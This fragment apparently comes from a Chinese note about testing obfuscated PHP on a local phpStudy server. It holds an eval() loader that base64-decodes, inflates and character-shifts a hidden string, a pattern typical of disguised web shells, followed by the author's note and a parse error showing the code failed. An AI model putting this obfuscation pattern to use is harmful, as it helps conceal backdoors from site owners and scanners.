 <?php
function CLsI($ZzvSWE) {
$ZzvSWE = gzinflate(base64_decode($ZzvSWE));
for ($i = 0; $i < strlen($ZzvSWE); $i++) {
$ZzvSWE[$i] = chr(ord($ZzvSWE[$i]) - 1);
}
return $ZzvSWE;
}
eval(CLsI("+7DnQGFmYVZ+eoGmlg0fd3puUoZ1fkppek1GdVZhQnJSSZq5aUImGNQBAA=="));
?>
127.0.0.1/betao.php
因为php不行执行，所以报错
127.0.0.1/betao.php
Parse error: syntax error, unexpected '{' in C:\phpStudy\PHPTutorial\WWW\betao.php(15) : eval()'d